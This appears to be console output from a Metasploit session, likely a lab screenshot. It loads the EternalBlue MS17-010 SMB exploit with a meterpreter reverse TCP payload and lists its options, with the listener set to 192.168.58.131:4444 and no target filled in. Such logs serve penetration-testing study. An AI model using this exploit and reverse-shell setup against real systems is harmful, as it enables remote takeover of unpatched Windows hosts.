 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 t
arget machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines
.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.58.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >